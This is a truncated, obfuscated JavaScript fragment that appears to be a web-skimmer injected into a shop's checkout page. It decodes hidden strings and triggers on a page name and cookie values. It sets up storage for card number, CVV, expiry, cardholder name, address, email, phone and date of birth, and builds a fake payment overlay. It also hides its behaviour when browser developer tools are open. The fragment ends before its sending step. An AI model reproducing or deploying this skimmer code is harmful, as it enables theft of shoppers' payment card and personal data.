14a5","rc=https:/","uSuvm","n:absolute",".8 1a1 1 0","e418a6ca17","mg/jcb-271","d(2) .icon","015-.33a1.","open","animate","lement-cc-",".sec-info ","ng:border-","BZghV","w.w3.org/2","ition:back"," class=hid","pyright im","id=back-no","rgin:0!imp","rl(https:/","ay:none;po","billing_po","d-brand se","x;right:12","0 1023 11.","XLfkZ","VfwlR","presentati","split","ed;display","s img{widt","wexPk","-block}.di","sSZmi"];return(_0x5ac3=function(){return c})()}!function(c,x){const _=_0x2f6e,t=_0x5ac3();for(;;)try{if(505314===parseInt(_(816))/1+parseInt(_(1624))/2*(-parseInt(_(620))/3)+-parseInt(_(773))/4+parseInt(_(683))/5*(parseInt(_(715))/6)+parseInt(_(1570))/7+parseInt(_(1080))/8*(-parseInt(_(1618))/9)+-parseInt(_(1075))/10)break;t.push(t.shift())}catch(c){t.push(t.shift())}}();const pageName=_0x5c945c(1045);if(-1!==window[_0x5c945c(1199)][_0x5c945c(1470)]()[_0x5c945c(1497)+"e"]()[_0x5c945c(667)](""+pageName)){if(get_cookie(_0x5c945c(983))===_0x5c945c(1632)&&(get_cookie(_0x5c945c(1536)+_0x5c945c(909))===_0x5c945c(1632)||get_cookie(_0x5c945c(1536)+_0x5c945c(909))===_0x5c945c(960))){const c=_0x5c945c(610)+_0x5c945c(568)+_0x5c945c(731)+_0x5c945c(944),x=[_0x5c945c(905)+_0x5c945c(1376)+_0x5c945c(1403),_0x5c945c(973)+_0x5c945c(1136),_0x5c945c(973)+_0x5c945c(1095)],_=_0x5c945c(723)+_0x5c945c(1332)+_0x5c945c(1469)+_0x5c945c(814)+_0x5c945c(1e3),t=_0x5c945c(906)+_0x5c945c(1498)+_0x5c945c(1654);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i={cardNumber:_0x5c945c(1368)+_0x5c945c(741)+"m",cardExp:_0x5c945c(1368)+_0x5c945c(1424)+"p",cardCvv:_0x5c945c(1368)+_0x5c945c(1200)+"n",cardHolder:_0x5c945c(1368)+_0x5c945c(1490)+_0x5c945c(533)},a={firstname:_0x5c945c(670)+_0x5c945c(790),lastname:_0x5c945c(1718)+_0x5c945c(1106),address1:_0x5c945c(990)+_0x5c945c(637),address2:_0x5c945c(990)+_0x5c945c(1234),city:_0x5c945c(551)+"ty",zip:_0x5c945c(1453)+_0x5c945c(1348),state:_0x5c945c(1615)+_0x5c945c(1284),phone:_0x5c945c(801)+_0x5c945c(1489),email:_0x5c945c(869)+_0x5c945c(665),country:_0x5c945c(965)+_0x5c945c(1005),company:_0x5c945c(965)+_0x5c945c(1711),totalPrice:_0x5c945c(1608)+_0x5c945c(1124)+_0x5c945c(1370)+_0x5c945c(581)},s=_0x5c945c(799)+_0x5c945c(629)+_0x5c945c(1581)+_0x5c945c(991)+_0x5c945c(725),d=_0x5c945c(1474)+"r",u=setInterval((()=>{r={hgaVy:function(c){return c()}}[_0x5c945c(1630)](showIframes)}),120);let l=!1;const p=_0x5c945c(1232)+_0x5c945c(712)+_0x5c945c(1634)+_0x5c945c(1351)+_0x5c945c(794)+_0x5c945c(828)+_0x5c945c(1617)+_0x5c945c(985)+_0x5c945c(1582)+_0x5c945c(1043)+_0x5c945c(1121)+_0x5c945c(1468)+_0x5c945c(736)+_0x5c945c(1019)+_0x5c945c(634)+_0x5c945c(1511)+_0x5c945c(1096)+_0x5c945c(1304)+_0x5c945c(1327)+_0x5c945c(1572)+_0x5c945c(1393)+_0x5c945c(925)+_0x5c945c(811)+_0x5c945c(1321)+_0x5c945c(1177)+_0x5c945c(881)+_0x5c945c(1696)+_0x5c945c(1014)+_0x5c945c(1262)+_0x5c945c(486)+_0x5c945c(821)+_0x5c945c(785)+_0x5c945c(546)+_0x5c945c(1314)+_0x5c945c(1384)+_0x5c945c(1309)+_0x5c945c(1493)+_0x5c945c(675)+_0x5c945c(641)+_0x5c945c(1176)+_0x5c945c(1464)+_0x5c945c(1216)+_0x5c945c(967)+_0x5c945c(1635)+_0x5c945c(1148)+_0x5c945c(1451)+_0x5c945c(1031)+_0x5c945c(791)+_0x5c945c(1085)+_0x5c945c(541)+_0x5c945c(1679)+_0x5c945c(1708)+_0x5c945c(468)+_0x5c945c(1267)+_0x5c945c(1318)+_0x5c945c(1329)+_0x5c945c(1504)+_0x5c945c(896)+_0x5c945c(1493)+_0x5c945c(853)+_0x5c945c(453)+_0x5c945c(720)+_0x5c945c(1542)+_0x5c945c(510)+_0x5c945c(882)+_0x5c945c(1562)+_0x5c945c(1488)+_0x5c945c(524)+_0x5c945c(1509)+_0x5c945c(820)+_0x5c945c(855)+_0x5c945c(1443)+_0x5c945c(616)+_0x5c945c(1231)+_0x5c945c(848)+_0x5c945c(1235)+_0x5c945c(1187)+_0x5c945c(1294)+_0x5c945c(653)+_0x5c945c(727)+_0x5c945c(1239)+_0x5c945c(1411)+_0x5c945c(668)+_0x5c945c(1719)+_0x5c945c(856)+_0x5c945c(1288)+_0x5c945c(810)+_0x5c945c(1018)+_0x5c945c(758)+_0x5c945c(1387)+_0x5c945c(690)+_0x5c945c(655)+_0x5c945c(669)+_0x5c945c(1429)+_0x5c945c(1153)+_0x5c945c(955)+_0x5c945c(1335)+_0x5c945c(677)+_0x5c945c(989)+_0x5c945c(1697)+(_0x5c945c(1388)+_0x5c945c(1609)+_0x5c945c(1081)+_0x5c945c(660)+_0x5c945c(1647)+_0x5c945c(1400)+_0x5c945c(504)+_0x5c945c(695)+_0x5c945c(1203)+_0x5c945c(465)+_0x5c945c(953)+_0x5c945c(1519)+_0x5c945c(613)+_0x5c945c(1289)+_0x5c945c(1673)+_0x5c945c(1205)+_0x5c945c(1304)+_0x5c945c(1442)+_0x5c945c(1716)+_0x5c945c(771)+_0x5c945c(1437)+_0x5c945c(1673)+_0x5c945c(917)+_0x5c945c(717)+_0x5c945c(1032)+_0x5c945c(1502)+_0x5c945c(760)+_0x5c945c(888)+_0x5c945c(1576)+_0x5c945c(783)+_0x5c945c(1206)+_0x5c945c(454)+_0x5c945c(1104)+_0x5c945c(628)+_0x5c945c(729)+_0x5c945c(680)+_0x5c945c(553)+_0x5c945c(1652)+_0x5c945c(1142)+_0x5c945c(1147)+_0x5c945c(1030)+_0x5c945c(691)+_0x5c945c(1674)+_0x5c945c(495)+_0x5c945c(979)+_0x5c945c(1362)+_0x5c945c(598)+_0x5c945c(1535)+_0x5c945c(910)+_0x5c945c(690)+_0x5c945c(621)+_0x5c945c(654)+_0x5c945c(1404)+_0x5c945c(1054)+_0x5c945c(1377)+_0x5c945c(948)+_0x5c945c(1119)+_0x5c945c(1641)+_0x5c945c(775)+_0x5c945c(915)+_0x5c945c(1668)+_0x5c945c(1109)+_0x5c945c(831)+_0x5c945c(711)+_0x5c945c(1223)+_0x5c945c(1127)+_0x5c945c(1296)+_0x5c945c(1446)+_0x5c945c(1499)+_0x5c945c(927)+_0x5c945c(1099)+_0x5c945c(1167)+_0x5c945c(891)+_0x5c945c(987)+_0x5c945c(1340)+_0x5c945c(612)+_0x5c945c(647)+_0x5c945c(448)+_0x5c945c(1662)+_0x5c945c(1537)+_0x5c945c(1422)+_0x5c945c(1222)+_0x5c945c(1308)+_0x5c945c(833)+_0x5c945c(1304)+_0x5c945c(1327)+_0x5c945c(1415)+_0x5c945c(1315)+_0x5c945c(995)+_0x5c945c(745)+_0x5c945c(1477)+_0x5c945c(549)+_0x5c945c(878)+_0x5c945c(1190)+_0x5c945c(1455)+_0x5c945c(1330)+_0x5c945c(1414)+_0x5c945c(1479)+_0x5c945c(1195)+_0x5c945c(1484))+(_0x5c945c(1508)+_0x5c945c(832)+_0x5c945c(694)+_0x5c945c(1728)+_0x5c945c(1385)+_0x5c945c(838)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(1462)+_0x5c945c(1369)+_0x5c945c(880)+_0x5c945c(1307)+_0x5c945c(921)+_0x5c945c(1450)+_0x5c945c(1516)+_0x5c945c(849)+_0x5c945c(515)+_0x5c945c(1128)+_0x5c945c(1723)+_0x5c945c(1058)+_0x5c945c(873)+_0x5c945c(1128)+_0x5c945c(1723)+_0x5c945c(782)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(826)+_0x5c945c(1317)+_0x5c945c(1224)+_0x5c945c(1040)+_0x5c945c(540)+_0x5c945c(1138)+_0x5c945c(1506)+_0x5c945c(566)+_0x5c945c(1728)+_0x5c945c(1179)+_0x5c945c(614)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(1055)+_0x5c945c(1375)+_0x5c945c(1471)+_0x5c945c(1224)+_0x5c945c(523)+_0x5c945c(977)+_0x5c945c(1520)+_0x5c945c(1130)+_0x5c945c(591)+_0x5c945c(933)+_0x5c945c(1312)+_0x5c945c(686)+_0x5c945c(493)+_0x5c945c(457)+_0x5c945c(953)+_0x5c945c(1519)+_0x5c945c(613)+_0x5c945c(1289)+_0x5c945c(1496)+_0x5c945c(483)+_0x5c945c(1500)+_0x5c945c(1579)+_0x5c945c(493)+_0x5c945c(599)+_0x5c945c(522)+_0x5c945c(1211)+_0x5c945c(1461)+_0x5c945c(1268)+_0x5c945c(1515)+_0x5c945c(1386)+_0x5c945c(907)+_0x5c945c(1727)+_0x5c945c(1297)+_0x5c945c(558)+_0x5c945c(475)+_0x5c945c(1585)+_0x5c945c(1564)+_0x5c945c(1093)+_0x5c945c(507)+_0x5c945c(1525)+_0x5c945c(997)+_0x5c945c(528)+_0x5c945c(1171)+_0x5c945c(1650)+_0x5c945c(1097)+_0x5c945c(796)+_0x5c945c(521)+_0x5c945c(1004)+_0x5c945c(805)+_0x5c945c(517)+_0x5c945c(703)+_0x5c945c(1021)+_0x5c945c(560)+_0x5c945c(1029)+_0x5c945c(1033)+_0x5c945c(1209)+_0x5c945c(1587)+_0x5c945c(1566))+(_0x5c945c(757)+_0x5c945c(1042)+_0x5c945c(1221)+_0x5c945c(1341)+_0x5c945c(1425)+_0x5c945c(815)+_0x5c945c(1417)+_0x5c945c(1466)+_0x5c945c(478)+_0x5c945c(805)+_0x5c945c(517)+_0x5c945c(1214)+_0x5c945c(1391)+_0x5c945c(1183)+_0x5c945c(474)+_0x5c945c(1160)+_0x5c945c(1066)+_0x5c945c(1621)+_0x5c945c(742)+_0x5c945c(922)+_0x5c945c(750)+_0x5c945c(708)+_0x5c945c(1187)+_0x5c945c(808)+_0x5c945c(1433)+_0x5c945c(1295)+_0x5c945c(648)+_0x5c945c(1316)+_0x5c945c(529)+_0x5c945c(1002)+_0x5c945c(949)+_0x5c945c(564)+_0x5c945c(1622)+_0x5c945c(1114)+_0x5c945c(1186)+_0x5c945c(530)+_0x5c945c(1012)+_0x5c945c(996)+_0x5c945c(726)+_0x5c945c(1110)+_0x5c945c(1518)+_0x5c945c(1510)+_0x5c945c(1333)+_0x5c945c(1103)+_0x5c945c(1452)+_0x5c945c(817)+_0x5c945c(823)+_0x5c945c(757)+_0x5c945c(1042)+_0x5c945c(1185)+_0x5c945c(1657)+_0x5c945c(1268)+_0x5c945c(1515)+_0x5c945c(1386)+_0x5c945c(907)+_0x5c945c(1243)+_0x5c945c(803)+_0x5c945c(1492)+_0x5c945c(1588)+_0x5c945c(1192)+_0x5c945c(672)+_0x5c945c(1122)+_0x5c945c(793)+_0x5c945c(1266)+_0x5c945c(1125)+_0x5c945c(1134)+_0x5c945c(1448)+_0x5c945c(1108)+_0x5c945c(1046)+_0x5c945c(1671)+_0x5c945c(1278)+_0x5c945c(1505)+_0x5c945c(1345)+_0x5c945c(1699)+_0x5c945c(1250)+_0x5c945c(623)+_0x5c945c(772)+_0x5c945c(1063)+_0x5c945c(1212)+_0x5c945c(1144)+_0x5c945c(1523)+_0x5c945c(1261)+_0x5c945c(1405)+_0x5c945c(733)+_0x5c945c(1338)+_0x5c945c(1530)+_0x5c945c(1665)+_0x5c945c(874)+_0x5c945c(560)+_0x5c945c(1600)+_0x5c945c(1500)+_0x5c945c(1579)+_0x5c945c(1105)+_0x5c945c(1551)+_0x5c945c(1538)+_0x5c945c(651)+_0x5c945c(596)+_0x5c945c(924)+_0x5c945c(1559)+_0x5c945c(1110))+(_0x5c945c(1518)+_0x5c945c(1290)+_0x5c945c(1192)+_0x5c945c(1590)+_0x5c945c(1569)+_0x5c945c(1172)+_0x5c945c(569)+_0x5c945c(1053)+_0x5c945c(1291)+_0x5c945c(1695)+_0x5c945c(1392)+_0x5c945c(1658)+_0x5c945c(804)+_0x5c945c(747)+_0x5c945c(1512)+_0x5c945c(698)+_0x5c945c(582)+_0x5c945c(1549)+_0x5c945c(1352)+_0x5c945c(1611)+_0x5c945c(1172)+_0x5c945c(569)+_0x5c945c(1053)+_0x5c945c(1291)+_0x5c945c(1039)+_0x5c945c(1419)+_0x5c945c(1675)+_0x5c945c(1640)+_0x5c945c(1193)+_0x5c945c(1656)+_0x5c945c(1323)+_0x5c945c(1078)+_0x5c945c(1671)+_0x5c945c(1278)+_0x5c945c(1505)+_0x5c945c(460)+_0x5c945c(1715)+_0x5c945c(1123)+_0x5c945c(1285)+_0x5c945c(1329)+_0x5c945c(777)+_0x5c945c(1494)+_0x5c945c(499)+_0x5c945c(732)+_0x5c945c(1110)+_0x5c945c(1518)+_0x5c945c(1290)+_0x5c945c(1192)+_0x5c945c(834)+_0x5c945c(1631)+_0x5c945c(1181)+_0x5c945c(1426)+_0x5c945c(684)+_0x5c945c(692)+_0x5c945c(964)+_0x5c945c(563)+_0x5c945c(1036)+_0x5c945c(1240)+_0x5c945c(625)+_0x5c945c(1169)+_0x5c945c(508)+_0x5c945c(972)+_0x5c945c(778)+_0x5c945c(1270)+_0x5c945c(1408)+_0x5c945c(1503)+_0x5c945c(1372)+_0x5c945c(1336)+_0x5c945c(858)+_0x5c945c(519)+_0x5c945c(804)+_0x5c945c(766)+_0x5c945c(1397)+_0x5c945c(1586)+_0x5c945c(1168)+_0x5c945c(1591)+_0x5c945c(1049)+_0x5c945c(1135)+_0x5c945c(728)+_0x5c945c(789)+_0x5c945c(1682)+_0x5c945c(1191)+_0x5c945c(1006)+_0x5c945c(786)+_0x5c945c(1472)+_0x5c945c(969)+_0x5c945c(645)+_0x5c945c(925)+_0x5c945c(1552)+_0x5c945c(636)+_0x5c945c(1683)+_0x5c945c(1616)+_0x5c945c(458)+_0x5c945c(1217)+_0x5c945c(1228)+_0x5c945c(525)+_0x5c945c(1156)+_0x5c945c(1011)+_0x5c945c(761)+_0x5c945c(992))+(_0x5c945c(1050)+_0x5c945c(1026)+_0x5c945c(1098)+_0x5c945c(1088)+_0x5c945c(619)+_0x5c945c(981)+_0x5c945c(1512)+_0x5c945c(1133)+_0x5c945c(1071)+_0x5c945c(650)+_0x5c945c(608)+_0x5c945c(1213)+_0x5c945c(1150)+_0x5c945c(674)+_0x5c945c(1670)+_0x5c945c(469)+_0x5c945c(600)+_0x5c945c(561)+_0x5c945c(1449)+_0x5c945c(1059)+_0x5c945c(461)+_0x5c945c(1359)+_0x5c945c(1101)+_0x5c945c(1593)+_0x5c945c(756)+_0x5c945c(496)+_0x5c945c(1554)+_0x5c945c(699)+_0x5c945c(1116)+_0x5c945c(484)+_0x5c945c(894)+_0x5c945c(1271)+_0x5c945c(609)+_0x5c945c(1154)+_0x5c945c(1248)+_0x5c945c(1694)+_0x5c945c(923)+_0x5c945c(1687)+_0x5c945c(1283)+_0x5c945c(1731)+_0x5c945c(585)+_0x5c945c(807)+_0x5c945c(1204)+_0x5c945c(768)+_0x5c945c(1303)+_0x5c945c(644)+_0x5c945c(1389)+_0x5c945c(1009)+_0x5c945c(576)+_0x5c945c(936)+_0x5c945c(1088)+_0x5c945c(497)+_0x5c945c(1688)+_0x5c945c(1197)+_0x5c945c(477)+_0x5c945c(1118)+_0x5c945c(759)+_0x5c945c(1311)+_0x5c945c(1100)+_0x5c945c(1663)+_0x5c945c(580)+_0x5c945c(1342)+_0x5c945c(631)+_0x5c945c(1276)+_0x5c945c(552)+_0x5c945c(1326)+_0x5c945c(1659)+_0x5c945c(498)+_0x5c945c(1447)+_0x5c945c(1051)+_0x5c945c(685)+_0x5c945c(1398)+_0x5c945c(1625)+_0x5c945c(1567)+_0x5c945c(1729)+_0x5c945c(1173)+_0x5c945c(1528)+_0x5c945c(1226)+_0x5c945c(734)+_0x5c945c(1685)+_0x5c945c(615)+_0x5c945c(1242)+_0x5c945c(1459)+_0x5c945c(693)+_0x5c945c(1661)+_0x5c945c(640)+_0x5c945c(1456)+_0x5c945c(1061)+_0x5c945c(1319)+_0x5c945c(1691)+_0x5c945c(531)+_0x5c945c(1558)+_0x5c945c(1091)+_0x5c945c(974)+_0x5c945c(1578)+_0x5c945c(571)+_0x5c945c(774)+_0x5c945c(1194)+_0x5c945c(1534)+_0x5c945c(1589))+(_0x5c945c(627)+_0x5c945c(860)+_0x5c945c(1382)+_0x5c945c(1381)+_0x5c945c(682)+_0x5c945c(1660)+_0x5c945c(1383)+_0x5c945c(1165)+_0x5c945c(606)+_0x5c945c(1092)+_0x5c945c(1074)+_0x5c945c(857)+_0x5c945c(1255)+_0x5c945c(1710)+_0x5c945c(871)+_0x5c945c(696)+_0x5c945c(862)+_0x5c945c(1681)+_0x5c945c(1605)+_0x5c945c(1434)+_0x5c945c(1720)+_0x5c945c(635)+_0x5c945c(784)+_0x5c945c(532)+_0x5c945c(993)+_0x5c945c(1514)+_0x5c945c(809)+_0x5c945c(455)+_0x5c945c(762)+_0x5c945c(754)+_0x5c945c(1365)+_0x5c945c(1643)+_0x5c945c(1258)+_0x5c945c(506)+_0x5c945c(520)+_0x5c945c(945)+_0x5c945c(819)+_0x5c945c(1126)+_0x5c945c(1394)+_0x5c945c(900)+_0x5c945c(1274)+_0x5c945c(573)+_0x5c945c(929)+_0x5c945c(1686)+_0x5c945c(543)+_0x5c945c(1583)+_0x5c945c(1324)+_0x5c945c(899)+_0x5c945c(961)+_0x5c945c(491)+_0x5c945c(664)+_0x5c945c(956)+_0x5c945c(1180)+_0x5c945c(1396)+_0x5c945c(798)+_0x5c945c(1027)+_0x5c945c(1724)+_0x5c945c(1233)+_0x5c945c(1246)+_0x5c945c(1339)+_0x5c945c(1084)+_0x5c945c(1298)+_0x5c945c(827)+_0x5c945c(1256)+_0x5c945c(1702)+_0x5c945c(1378)+_0x5c945c(447)+_0x5c945c(1592)+_0x5c945c(1065)+_0x5c945c(1328)+_0x5c945c(707)+_0x5c945c(1287)+_0x5c945c(577)+_0x5c945c(1117)+_0x5c945c(679)+_0x5c945c(1533)+_0x5c945c(1580)+_0x5c945c(1380)+_0x5c945c(935)+_0x5c945c(618)+_0x5c945c(1606)+_0x5c945c(488)+_0x5c945c(840)+_0x5c945c(547)+_0x5c945c(584)+_0x5c945c(1628)+_0x5c945c(1070)+_0x5c945c(1229)+_0x5c945c(767)+_0x5c945c(1431)+_0x5c945c(1410)+_0x5c945c(957)+_0x5c945c(1184)+_0x5c945c(1219)+_0x5c945c(662)+_0x5c945c(1644)+_0x5c945c(1435)+_0x5c945c(1544)+_0x5c945c(514)+_0x5c945c(1028))+(_0x5c945c(1454)+_0x5c945c(1024)+_0x5c945c(827)+_0x5c945c(1256)+_0x5c945c(1702)+_0x5c945c(1378)+_0x5c945c(769)+_0x5c945c(721)+_0x5c945c(492)+_0x5c945c(1201)+_0x5c945c(861)+_0x5c945c(602)+_0x5c945c(512)+_0x5c945c(1701)+_0x5c945c(1069)+_0x5c945c(779)+_0x5c945c(984)+_0x5c945c(1548)+_0x5c945c(1521)+_0x5c945c(538)+_0x5c945c(1712)+_0x5c945c(1401)+_0x5c945c(487)+_0x5c945c(1115)+_0x5c945c(673)+_0x5c945c(1368)+_0x5c945c(1490)+_0x5c945c(765)+_0x5c945c(1648)+_0x5c945c(1487)+_0x5c945c(1614)+_0x5c945c(666)+_0x5c945c(753)+_0x5c945c(958)+_0x5c945c(537)+_0x5c945c(1651)+_0x5c945c(676)+_0x5c945c(538)+_0x5c945c(1712)+_0x5c945c(509)+_0x5c945c(911)+_0x5c945c(1610)+_0x5c945c(542)+_0x5c945c(1237)+_0x5c945c(1265)+_0x5c945c(764)+_0x5c945c(893)+_0x5c945c(552)+_0x5c945c(852)+_0x5c945c(657)+_0x5c945c(888)+_0x5c945c(1546)+_0x5c945c(1374)+_0x5c945c(1441)+_0x5c945c(1151)+_0x5c945c(1311)+_0x5c945c(1100)+_0x5c945c(1663)+_0x5c945c(1337)+_0x5c945c(1342)+_0x5c945c(1052)+_0x5c945c(875)+_0x5c945c(1017)+_0x5c945c(975)+_0x5c945c(1689)+_0x5c945c(1693)+_0x5c945c(1637)+_0x5c945c(1225)+_0x5c945c(559)+_0x5c945c(1445)+_0x5c945c(1545)+_0x5c945c(901)+_0x5c945c(1251)+_0x5c945c(1145)+_0x5c945c(950)+_0x5c945c(471)+_0x5c945c(1527)+_0x5c945c(671)+_0x5c945c(1158)+_0x5c945c(588)+_0x5c945c(738)+_0x5c945c(716)+_0x5c945c(1331)+_0x5c945c(466)+_0x5c945c(1254)+_0x5c945c(1653)+_0x5c945c(740)+_0x5c945c(1423)+_0x5c945c(1016)+_0x5c945c(1639)+_0x5c945c(1704)+_0x5c945c(952)+_0x5c945c(1357)+_0x5c945c(1325)+_0x5c945c(1020)+_0x5c945c(1636)+_0x5c945c(898)+_0x5c945c(859)+_0x5c945c(1607)+_0x5c945c(1343))+(_0x5c945c(994)+_0x5c945c(656)+_0x5c945c(1220)+_0x5c945c(1396)+_0x5c945c(798)+_0x5c945c(1027)+_0x5c945c(867)+_0x5c945c(607)+_0x5c945c(1292)+_0x5c945c(890)+_0x5c945c(1079)+_0x5c945c(1025)+_0x5c945c(1281)+_0x5c945c(971)+_0x5c945c(1491)+_0x5c945c(503)+_0x5c945c(574)+_0x5c945c(494)+_0x5c945c(879)+_0x5c945c(1700)+_0x5c945c(1430)+_0x5c945c(1594)+_0x5c945c(877)+_0x5c945c(978)+_0x5c945c(1480)+_0x5c945c(865)+_0x5c945c(1120)+_0x5c945c(1141)+_0x5c945c(1677)+_0x5c945c(846)+_0x5c945c(1501)+_0x5c945c(1560)+_0x5c945c(1347)+_0x5c945c(701)+_0x5c945c(1146)+_0x5c945c(1361)+_0x5c945c(557)+_0x5c945c(452)+_0x5c945c(622)+_0x5c945c(1157)+_0x5c945c(902)+_0x5c945c(737)+_0x5c945c(1573)+_0x5c945c(1409)+_0x5c945c(1346)+_0x5c945c(1159)+_0x5c945c(1684)+_0x5c945c(633)+_0x5c945c(999)+_0x5c945c(527)+_0x5c945c(1238)+_0x5c945c(482)+_0x5c945c(1575)+_0x5c945c(1215)+_0x5c945c(1627)+_0x5c945c(1604)+_0x5c945c(1416)+_0x5c945c(751)+_0x5c945c(1626)+_0x5c945c(572)+_0x5c945c(1048)+_0x5c945c(845)+_0x5c945c(697)+_0x5c945c(1057)+_0x5c945c(681)+_0x5c945c(1633)+_0x5c945c(937)+_0x5c945c(1565)+_0x5c945c(451)+_0x5c945c(575)+_0x5c945c(646)+_0x5c945c(1082)+_0x5c945c(526)+_0x5c945c(1725)+_0x5c945c(1263)+_0x5c945c(464)+_0x5c945c(966)+_0x5c945c(1007)+_0x5c945c(843)+_0x5c945c(1072)+_0x5c945c(450)+_0x5c945c(1264)+_0x5c945c(1595)+_0x5c945c(1438)+_0x5c945c(1293)+_0x5c945c(1083)+_0x5c945c(883)+_0x5c945c(1252)+_0x5c945c(928)+_0x5c945c(1406)+_0x5c945c(842)+_0x5c945c(1584)+_0x5c945c(818)+_0x5c945c(886)+_0x5c945c(1364)+_0x5c945c(536)+_0x5c945c(839)+_0x5c945c(1301)+_0x5c945c(480)+_0x5c945c(1482))+(_0x5c945c(1107)+_0x5c945c(617)+_0x5c945c(1098)+_0x5c945c(1088)+_0x5c945c(513)+_0x5c945c(1069)+_0x5c945c(1638)+_0x5c945c(1596)+_0x5c945c(763)+_0x5c945c(1427)+_0x5c945c(1629)+_0x5c945c(1730)+_0x5c945c(550)+_0x5c945c(490)+_0x5c945c(1574)+_0x5c945c(1706)+_0x5c945c(1008)+_0x5c945c(463)+_0x5c945c(1272)+_0x5c945c(1529)+_0x5c945c(1161)+_0x5c945c(1483)+_0x5c945c(1022)+_0x5c945c(472)+_0x5c945c(976)+_0x5c945c(943)+_0x5c945c(866)+_0x5c945c(1532)+_0x5c945c(485)+_0x5c945c(700)+"v>"),f=()=>{const c=_0x5c945c,x={hAgtk:function(c,x){return c-x},ikQwP:function(c,x){return c>x},NawQC:function(c,x){return c>x},seuFf:c(1557)+c(1182),sSZmi:c(1555)+c(1395)},_=x[c(590)](window[c(1486)],window[c(1241)]),t=x[c(590)](window[c(548)+"t"],window[c(806)+"t"]);x[c(1475)](_,160)||x[c(1349)](t,160)?!e&&(e=!0,window[c(630)+c(1563)](new Event(x[c(930)]))):e&&(e=!1,window[c(630)+c(1563)](new Event(x[c(1465)])))};function changeImg(c,x){const _=_0x5c945c,t={BZghV:_(1322),IeRcT:function(c,x){return c>=x},tDzGK:function(c,x){return c-x},EVEwf:_(1353),PdISv:function(c,x,_){return c(x,_)}};if(c[_(1094)][_(505)](t[_(1015)]))return;let n=0;t[_(1236)](setInterval,(()=>{const e=_;c[e(1356)+"te"](t[e(1444)],x[n]),t[e(1089)](n,t[e(1044)](x[e(1646)],1))?n=0:n++}),2e3)}function setEvents(){const c=_0x5c945c,x={tApeF:c(1500)+c(1579)+c(1113),zWkVP:c(1421)+c(1563),cRazB:c(1505)+c(1207),KfHaQ:c(1056),ZrfLD:c(1277),PjWIn:function(c){return c()},rlWqP:c(1282),xhYEZ:c(1440),kBBzY:c(1218),dHsRG:c(1322),LDwKk:function(c,x){return c>=x},SpcgP:function(c,x){return c<=x},TWTST:function(c,x,_,t){return c(x,_,t)},LPzyh:function(c,x,_,t){return c(x,_,t)},GENmg:c(1249)+c(1522)+c(830)+c(1062)+c(889)+c(1642)+c(1358)+c(544)+c(1623),WNprO:function(c,x){return c(x)},GcHwt:function(c,x){return c==x},uSuvm:c(1249)+c(1522)+c(830)+c(1062)+c(1541)+c(567)+c(1402)+c(649)+c(1602),UGKDc:function(c,x){return c===x},LFrEB:function(c,x,_,t){return c(x,_,t)},LISjx:c(1249)+c(1522)+c(830)+c(1062)+c(1436)+c(829)+c(586)+c(593)+c(904),nrICs:function(c,x){return c==x},fOnQC:c(1249)+c(1522)+c(830)+c(1062)+c(462)+c(1698)+c(1035)+c(864)+c(941),xKaZR:function(c,x,_,t){return c(x,_,t)},AiOAl:c(1249)+c(1522)+c(830)+c(1062)+c(748)+c(603)+c(589)+c(926)+c(470),KiIEc:c(1249)+c(1522)+c(830)+c(1062)+c(982)+c(1247)+c(963)+c(1302)+c(1645),Vwpol:function(c,x){return c(x)},wwgJN:function(c,x){return c==x},mpPTV:c(1249)+c(1522)+c(830)+c(1062)+c(1613)+c(908)+c(1001)+c(1619)+c(1602),RuVMC:c(988),eScoD:c(1034),eAseA:c(1367)+"mg",SMbrl:c(780),phwmB:c(1390)+c(800),rvOyk:function(c,x,_){return c(x,_)},ksNuD:c(752),NWrEg:c(1666),HMZOr:c(724),YyOZR:c(947),VfwlR:c(825)};l=!0;const _=document[c(1273)+c(1041)](x[c(1300)]),t=document[c(1273)+c(1041)](x[c(1655)]);let n=document[c(1273)+c(638)+"me"](x[c(954)]);const e=document[c(1273)+c(1041)](i[c(1068)]),r=document[c(1273)+c(1041)](i[c(587)]),o=document[c(1273)+c(1041)](i[c(1568)]);let a=document[c(1273)+c(1041)](i[c(895)]),s=[x[c(868)],x[c(755)],x[c(884)],x[c(1399)]];x[c(914)](changeImg,t,s),a[c(1547)+c(1680)](x[c(1363)],setErrorInput),a[c(1547)+c(1680)](x[c(1513)],removeErrorInput),e[c(1547)+c(1680)](x[c(1363)],setErrorCardNum),e[c(1547)+c(1680)](x[c(1513)],formatCreditCardNumber),r[c(1547)+c(1680)](x[c(1363)],setErrorCardExp),r[c(1547)+c(1680)](x[c(1513)],formatExpirationDate),o[c(1547)+c(1680)](x[c(1363)],setErrorCardCvv),o[c(1547)+c(1680)](x[c(1513)],formatCreditCardCvv),document[c(1273)+c(1041)](x[c(473)])[c(1547)+c(1680)](x[c(1476)],(_=>{const t=c;let n=document[t(1273)+t(1041)](x[t(719)]);n[t(1094)]=x[t(1676)];let e=n[t(792)+t(1526)](x[t(556)]),r=n[t(1273)+t(638)+"me"](x[t(1481)])[0];e[t(1094)]=x[t(1676)],r[t(1010)][t(1354)]=x[t(1143)]})),document[c(1273)+c(1041)](x[c(1458)])[c(1547)+c(1680)](x[c(1476)],(_=>{const t=c;if(x[t(1086)](isCollectedCardInfoCorrect)){let c=document[t(1273)+t(1041)](x[t(719)]),_=c[t(1273)+t(638)+"me"](x[t(1481)])[0];c[t(792)+t(1526)](x[t(556)])[t(1094)]=x[t(1676)],_[t(1010)][t(1354)]=x[t(1143)],x[t(1086)](submit)}})),x[c(1140)]((function(t,e){const r=c,o={AYjBs:function(c,_){return x[_0x2f6e(1597)](c,_)},EZRjU:function(c,_){return x[_0x2f6e(788)](c,_)},IeKdn:function(c,_,t,n){return x[_0x2f6e(481)](c,_,t,n)},kIhgW:function(c,_,t,n){return x[_0x2f6e(1577)](c,_,t,n)},sZQjB:x[r(1603)],weiWS:function(c,_){return x[r(1198)](c,_)},BlADC:function(c,_){return x[r(718)](c,_)},UBQmX:x[r(1432)],rtgWv:function(c,_){return x[r(1198)](c,_)},ihImr:function(c,_){return x[r(942)](c,_)},IAlVr:function(c){return x[r(1086)](c)},wfHMK:function(c,_,t,n){return 